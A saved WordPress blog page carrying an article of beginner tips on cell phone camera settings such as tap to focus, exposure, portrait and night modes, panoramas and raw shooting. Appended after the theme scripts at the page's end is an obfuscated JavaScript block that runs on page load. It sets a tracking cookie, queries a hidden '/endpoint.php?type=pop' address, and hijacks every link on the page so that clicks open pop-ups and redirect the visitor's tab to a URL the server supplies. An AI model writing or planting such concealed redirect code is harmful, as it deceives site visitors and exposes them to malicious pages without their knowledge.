		<div class="header-navigation-wrapper">
							<nav class="primary-menu-wrapper navbar-collapse collapse" aria-label="Top Horizontal Menu" role="navigation">
					<ul id="menu-main-menu-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://realblognow.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://realblognow.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://realblognow.com/category/%d1%81ountry/">Сountry</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-94"><a href="https://realblognow.com/category/blog/">Blog</a></li>
</ul>				</nav>
			
			
			<div id="sb-search" class="sb-search">
				
<form method="get" id="searchform" action="https://realblognow.com/">
	<label for="search-form-input">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="sb-search-input" placeholder="Type your keywords and hit Enter..." name="s" id="search-form-input" autocomplete="off" />
	</label>
	<button class="sb-search-button-open" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>		</span>
	</button>
	<button class="sb-search-button-close" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-cross" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>		</span>
	</button>
</form>
			</div>

							<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">Toggle sidebar &amp; navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
					</div>
	</div><!-- .inner-wrap -->
</div><!-- #site-navigation -->
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<main id="main" class="site-main container-fluid" role="main">

	
<article id="post-4135" class="post-4135 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">

	



<div class="entry-cover-image"><div class="single-featured-image-header"><img width="2000" height="1335" src="https://realblognow.com/wp-content/uploads/2023/11/Cell-Phone-photography-via-Depositphotos-r3RowO.jpeg" class="attachment-inspiro-featured-image size-inspiro-featured-image wp-post-image" alt="" loading="lazy" srcset="https://realblognow.com/wp-content/uploads/2023/11/Cell-Phone-photography-via-Depositphotos-r3RowO.jpeg 2000w, https://realblognow.com/wp-content/uploads/2023/11/Cell-Phone-photography-via-Depositphotos-r3RowO-300x200.jpeg 300w, https://realblognow.com/wp-content/uploads/2023/11/Cell-Phone-photography-via-Depositphotos-r3RowO-1024x684.jpeg 1024w, https://realblognow.com/wp-content/uploads/2023/11/Cell-Phone-photography-via-Depositphotos-r3RowO-768x513.jpeg 768w, https://realblognow.com/wp-content/uploads/2023/11/Cell-Phone-photography-via-Depositphotos-r3RowO-1536x1025.jpeg 1536w" sizes="100vw" /></div><!-- .single-featured-image-header -->
<header class="entry-header">

	<div class="inner-wrap"><h1 class="entry-title">Up Your Cell Phone Photography Game Today!</h1><div class="entry-meta"><span class="entry-author">by <a class="url fn n" href="https://realblognow.com/author/"></a></span><span class="entry-categories cat-links">in <a href="https://realblognow.com/category/blog/">Blog</a></span><span class="entry-date">on <span class="screen-reader-text">Posted on</span> <a href="https://realblognow.com/2023/11/05/up-your-cell-phone-photography-game-today/"><time class="entry-date published" datetime="2023-11-05T12:45:49+03:00">2023-11-05</time><time class="updated" datetime="2023-11-07T11:38:03+03:00">2023-11-07</time></a></span></div><!-- .entry-meta --></div><!-- .inner-wrap --></header><!-- .entry-header -->

</div><!-- .entry-cover-image -->
	
	
			<div class="entry-content">
			
<p>One of the factors that can really improve your cell phone photography is learning about your available settings. Cell phones can do remarkable things if you ask them to. They can also mess up a shot so much that you can’t ever fix it in post.</p>
<p>This article is for the cell phone photographer who wants to do more with less. We assume you understand the photo composition and working up to digital post-processing.</p>
<h2>Shutter Button / Shutter Shock</h2>
<p>Photo Credit: Deposit Photos.</p>
<p>The shutter button is one of the most annoying things about cell phone photography. A traditional camera body has ergonomic grips for your hands with an ideally placed shutter button at the tip of your finger. Cell phones have you touching the screen with one hand while you hold your phone with the other. This action runs the risk of moving the focal point, which, in turn, can change the auto-settings or blur the image on the sensor, not to mention changing your composition. It’s also way too easy to put a finger in your shot, especially on the wide-angle settings.</p>
<p>There are a couple of easy shutter button adjustments you can make. Most phones allow you to add additional touch points, voice shutter commands (like “Shoot”), or use the speaker volume buttons.</p>
<p>There are off-camera solutions, too, like remote triggers or selfie sticks, which you’ll need to coordinate with your phone settings. After all, it’s hard to smile and say “Shoot” at the same time, and I don’t know how to change my voice trigger word to “Cheese.”</p>
<p>Finally, there’s a timer on your phone that’s usually used for group shots in front of photo-ops, but even a 1/2 second delay can help with shutter shock.</p>
<h2>Tap to Focus</h2>
<p>Photo Credit: Deposit Photos.</p>
<p>Your phone does three things automatically: exposure, color balance, and focus. Expensive cameras have complicated algorithms using multiple points in a selectable pattern. Cell phones generally use a single point in the center of your shot to select these settings.</p>
<p>The most important setting on your phone (besides turning off your flash at all times) is selecting your focal point. All you need to do is tap the screen on the primary object in your composition, and your phone will better guess what these settings should be. This is particularly important if you remember to avoid mugshots and use the Rule of Thirds to put that object on a grid intersection.</p>
<h2>Tap to Exposure Balance</h2>
<p>Photo Credit: Deposit Photos.</p>
<p>If you have a bright objective in your shot, your camera will automatically try to compensate, but it doesn’t always do a good job. Try tapping on the brightest object and see what happens. Sometimes, it’s magical – particularly the the sun is in your shot or you’re shooting a lighted object in a dark scene.</p>
<h2>Exposure Triangle: Aperture, Shutter Speed, and ISO</h2>
<p>Photo Credit: Deposit Photos.</p>
<p>Not only do you need objects in focus, you need them to have the proper exposure. We’re not talking about decency; we’re talking about decent photography. The image needs to be bright enough to see without blowing out. If you have fancy post-processing software, you’ll have a histogram of light intensity, and you don’t want it maxed out.</p>
<p>Tap to focus is also helpful for shots with exceptionally bright objects (like the setting Sun). Tapping on the brightest object will keep the image from blowing out. Your phone does this by balancing the exposure triangle:</p>
<p><strong>Shutter speed-</strong> how long your shutter stays open<br>
<strong>Aperture –</strong> the how large the hole is that lets light in<br>
<strong>ISO –</strong> the sensitivity of your photo sensor (or film)</p>
<h2>Aperture Priority / Portrait Mode</h2>
<p>Photo Credit: Deposit Photos.</p>
<p>Most DSLR cameras let you directly control the aperture, which is how you set the f-stop. F-Stop is the light-gathering ability of your camera that’s proportional to the lens length divided by the aperture. Cell phones don’t generally have a variable lens, lens lengths, or aperture, so they capture some of this functionality with Portrait Mode.</p>
<p>Because it’s simple, Portrait Mode isn’t used to adjust exposure. Instead, it’s used to control the Depth of Field. In most cases, you want an object in the foreground to be clear and the background to be fuzzy (like a headshot, flowers, or food photography). Advanced cameras would use an f-stop between f2 and f3 for this, but many phones simply apply an algorithm to blur the background.</p>
<p>You can also choose to focus on an object deeper in the scene, like shooting through a fence at the zoo. This setting can effectively remove the wires from the image and leave only the animal.</p>
<p>Oh, and be sure to use your tap focus to precisely set the field of view whenever you use Portrait Mode.</p>
<h2>Landscape Mode</h2>
<p>Photo Credit: Deposit Photos.</p>
<p>Simply speaking, Landscape is the opposite of Portrait, both in orientation and field of view. You want a shallow depth of field if you’re focusing on a face and a deep depth field if you want to see trees in the foreground and mountains in the background.</p>
<p>Generally speaking, you want an f/8 to f/11 for landscape photography. Many phones don’t allow you to set f-stop directly, and they don’t have a landscape setting. Don’t worry; the default settings are pretty good. Just remember to take your phone out of Portrait Mode and you should be ok.</p>
<h2>ISO Priority</h2>
<p>Photo Credit: Deposit Photos.</p>
<p>ISO (International Standards Organization) is a digital sensor’s (or film’s) sensitivity to light. The higher the number, the more sensitive it is. The problem is the more sensitive you make something, the more noise you get.</p>
<p>Some photography quick-start hacks say you should shoot in ISO Priority mode, set your ISO to max out at ISO-800, and let your shutter speed adjust to solve the Exposure Triangle. They go on to add that you always shoot with a tripod. This advice flies in the face of the beauty of cell phone photography, where you want to pull a device from your pocket and start taking pictures.</p>
<h2>Night Mode</h2>
<p>Photo Credit: Deposit Photos.</p>
<p>Instead of Iso Priority, many cell phones have a “night mode,” which you can play with and see how it works for you. There is an artistry to letting night shots stay dark, which is hard to replicate with an algorithm, but you can help it out with Tap To Focus.</p>
<p>On the subject of focus, another issue is that a dark scene makes it hard to auto-focus. If Night Mode and Tap Focus aren’t working, you can manually set your focus in the advanced/pro features, but that’s a last resort.</p>
<h2>Fast Shutter Speed / Sport Mode / Freeze Motion</h2>
<p>Photo Credit: Deposit Photos.</p>
<p>You’ll want to speed up your shutter speed to capture motion. This can be done in pro settings, or sometimes there’s a Sports Mode. The faster the motion, the faster the shutter. This setting can capture wings flapping, freeze water drops, or sports photography.</p>
<p>There are a couple of things to remember with Sports Mode. First off, you’ll need more light to get a good exposure, or the ISO will get set too high, and you’ll have grainy pictures. You’ll often be shooting in natural daylight on Sports Mode, so this usually isn’t an issue. Also, you may want to use Burst Mode to take multiple shots since you’re capturing a highly dynamic subject.</p>
<h2>Slow Shutter Speed / Blur Effect</h2>
<p>Photo Credit: Deposit Photos.</p>
<p>Slow shutter speeds are at the core of many creative photographs and are very hard to create with cell phones. There’s so much you can do with shutter speed that there isn’t really an automatic setting. Not only does a slow shutter allow for more light to enter, but it blurs the scene, which could be good or bad, depending on what you’re trying to accomplish.</p>
<p>Blurring is good for capturing the movement of lights at night (like skywriting) or implying the movement of objects, like bikes racing by a grandstand, or flowing water. It gets messy when unintended objects move and create ghosts and rods, which is generally bad unless you’re trying to fabricate photographic proof of paranormal activity.</p>
<p>Because of shutter shock, difficulty shooting in full auto, and rarely using a tripod, you’re only going to be able to hold the phone steady for a slightly elongated exposure, which is good for flowing water and not much else.</p>
<h2>Panorama</h2>
<p>Photo Credit: Deposit Photos.</p>
<p>Panorama photos are quick, fun, and easy. Just hit the panorama button and pan smoothly left-right or up-down. There are a couple of tricks to taking good panorama shots.</p>
<p>First – pan slowly and keep it level. The slower you pan, the more pixels your phone has to work with, and keeping it level will keep the edges of your end photograph level.</p>
<p>Second, be aware of the Sun Angle. It’s hard to balance the exposure of a large scene, so keep the Sun out of the shot. In fact, start at the edge of the Sun Angle and pan away from it.</p>
<p>Finally, be aware of objects in the foreground. Photo stitching adds distortion, making those objects look like they’re in a funhouse mirror.</p>
<h2>Shooting in Raw (and Full Auto)</h2>
<p>Photo Credit: Deposit Photos.</p>
<p>Certain photographers brag about two things: shooting in raw and full auto. Then again, they’re probably not shooting with a cell phone, which is a lot like riding a moped. It’s a lot of fun, but you don’t want your friends to see you doing it.</p>
<p>Shooting in full auto means adjusting all three legs of the Exposure Triangle instead of letting the device optimize one or all of them. The problem with shooting in full auto on a cell phone is that it’s tough to adjust exposure when the sliders are buried in menus instead of on convenient buttons on your camera body.</p>
<p>Shooting in raw means two things. One, your file is saved with compression. Two, the photo is saved without making color or lighting adjustments. This setting gives you more to work with in post-processing, but it means that your pictures will only look really good once you process them. Otherwise, you’ll wonder what’s wrong with your phone. Also, don’t believe the “#nofilter people” shooting on their phones. Your phone is automatically doing a lot of excellent filtering and color balancing that you will not realize until you shoot in raw and miss it.</p>
<h2>Wrapping Up Basic Settings for Cell Phone Photography</h2>
<p>Photo Credit: Deposit Photos.</p>
<p>There are other things you can set on your cell phone, like white balance, but you can fix that in post, so don’t sweat it. The “Big Three” are focus, exposure, and field of view right. You can do some tricks with panorama and shutter speed, but the Big Three are your bread and butter. Everything else can be fixed on the back end, which happens to be the next course in this series.</p>
<h2>Read More From Coleman Concierge:</h2>
<p>Photo Credit: Deposit Photos.</p>
<p>Master the art of photography with our comprehensive guide! Explore the 17 essential rules of composition that will transform your photos from ordinary to extraordinary. Whether you’re a beginner or a seasoned pro, these photo basics are a must-know for capturing stunning visuals. Dive in now and elevate your photography skills!</p>
<p><a href="https://www.colemanconcierge.com/rules-of-composition/" target="_blank" rel="noopener">Photo Basics – 17 Rules of Composition to Live By</a></p>
<h2>Cloudland Canyon Hiking and Photography Guide – Know Before You Go</h2>
<p>Photo Credit: Jenn Coleman.</p>
<p>Cloudland Canyon is one of Georgia’s most rugged and beautiful state parks. Here is our complete guide to the parks hiking trails and capturing it on film.</p>
<p><a href="https://www.colemanconcierge.com/cloudland-canyon-hiking-photography-guide/" target="_blank" rel="noopener">Cloudland Canyon Hiking and Photography Guide – Know Before You Go</a></p>
<h2>Travel Photography Tips You Can Use Today</h2>
<p>Photo Credit: Roger Timbrook.</p>
<p>Photography is often seen as a bit of a dark art or too hard for the average traveler. In reality, some simple changes and ideas can radically improve your photos, often in minutes.</p>
<p><a href="https://www.colemanconcierge.com/travel-photography-tips/" target="_blank" rel="noopener">Travel Photography Tips You Can Use Today</a></p>
<h2>Panama City Beach- 25 Photos to Inspire Your Next Getaway</h2>
<p>Photo Credit: Jenn Coleman.</p>
<p>The snow-white beaches of Florida’s Emerald Coast bring over 13 million visitors a year for a good reason. Here’s 25 of our favorite photos to inspire you to head to Panama City Beach for your next getaway.</p>

		</div><!-- .entry-content -->
	
	
	<footer class="entry-footer"><div class="post-author"><h4 class="section-title">Post author</h4><img alt='' src='https://secure.gravatar.com/avatar/?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo avatar-default' height='65' width='65' loading='lazy'/><span>Written by</span></div></footer> <!-- .entry-footer -->
</article><!-- #post-4135 -->
<div class="previous-post-cover">
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://realblognow.com/2023/11/04/not-ready-for-winter-the-weather-is-perfect-in-the-southwest/" rel="prev"><div class="previous-info"><div class="previous-cover" style="background-image: url(https://realblognow.com/wp-content/uploads/2023/11/Phoenix-Az-via-Deposit-Photos-scaled-3tolGf-2000x1333.jpeg)"></div><div class="previous-content"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous Post</span> <span class="nav-title">Not Ready For Winter? The Weather is Perfect in the Southwest!</span></div></div></a></div><div class="nav-next"><a href="https://realblognow.com/2023/11/05/2-days-in-tallinn-estonia/" rel="next"></a></div></div>
	</nav></div><!-- .previous-post-cover -->
</main><!-- #main -->


		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer has-footer-widgets" role="contentinfo">
			<div class="inner-wrap">
				

	<aside class="footer-widgets widgets widget-columns-3" role="complementary" aria-label="Footer">

							<div class="widget-column footer-widget-2">
					<section id="search-3" class="widget widget_search"><h2 class="title">Search</h2>

<form role="search" method="get" class="search-form" action="https://realblognow.com/">
	<label for="search-form-2">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-2" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="svg-icon svg-icon-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg><span>Search</span></button>
</form>
</section>					</div>
				
	</aside><!-- .widget-area -->

	<div class="site-footer-separator"></div>

<div class="site-info">
		<span class="copyright">
		<span>
			<a href="https://wordpress.org/" target="_blank">
				Powered by WordPress			</a>
		</span>
		<span>
			Inspiro WordPress Theme by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a>
		</span>
	</span>
</div><!-- .site-info -->
			</div><!-- .inner-wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script src='https://realblognow.com/wp-content/themes/inspiro/assets/js/minified/plugins.min.js?ver=1.5.2' id='inspiro-lite-js-plugins-js'></script>
<script src='https://realblognow.com/wp-content/themes/inspiro/assets/js/minified/scripts.min.js?ver=1.5.2' id='inspiro-lite-script-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
